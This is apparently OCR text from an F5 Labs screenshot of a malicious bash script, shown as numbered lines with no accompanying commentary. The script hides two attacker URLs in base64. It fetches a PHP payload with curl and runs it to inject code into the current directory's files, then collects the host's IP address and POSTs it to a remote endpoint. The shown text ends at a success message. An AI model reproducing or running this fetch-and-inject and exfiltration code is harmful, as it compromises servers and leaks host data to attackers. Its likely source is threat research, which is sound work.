 F5
LABS
1 #!/usr/bin/env bash
2 export OLDPWD=/
3 export PATH="$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
4 REPO=$(echo aHR0cHM6Ly9sb2NhbHJvb3QueHl6|base64 -d)
5 SYNC_REPO=$(echo aHR0cDovL3plcjBhcnQuY29tL2FwaS9pbmRleC5waHA=|base64 -d)
6 SHIT_DIR=$(dirname $(mktemp -u))
7 PAYLOAD=$SHIT_DIR/task.php
8 RFILE=$SHIT_DIR//results.txt
9 DIR_TO_INJECT=$(printf `pwd` | sed -r "s/([^\/]+\/)?vendor[^\n]+//g")
10 if  curl -sk "$REPO/inject.php?c=now" --create-dirs -o "${PAYLOAD}"; then
11 if php "${PAYLOAD}" -d "${DIR_TO_INJECT}" > /dev/null 2>&1 ;then
12 `echo $'\n'$(hostname -I | cut -d' ' -f1) >> $RFILE`
13 CONTENT=`cat $RFILE`
14 if curl -kL -X POST "$SYNC_REPO" -d "raw=${CONTENT}"  > /dev/null 2>&1;then
15 echo "[+] COMPLETE!"